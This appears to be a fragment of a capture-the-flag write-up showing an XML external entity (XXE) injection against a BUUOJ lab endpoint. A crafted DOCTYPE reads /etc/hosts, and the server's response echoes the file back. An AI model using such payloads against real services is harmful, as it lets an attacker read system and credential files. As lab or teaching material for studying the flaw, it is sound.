 Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 134
Origin: http://051f9e90-b14a-47f6-a453-9c2e4981d079.node3.buuoj.cn
Connection: close
Referer: http://051f9e90-b14a-47f6-a453-9c2e4981d079.node3.buuoj.cn/
Cookie:
UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
<!DOCTYPE ANY [
<!ENTITY file SYSTEM "file:///etc/hosts" >
]>
<user><username>&file;</username><password>123456</password></user>
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
</msg></result>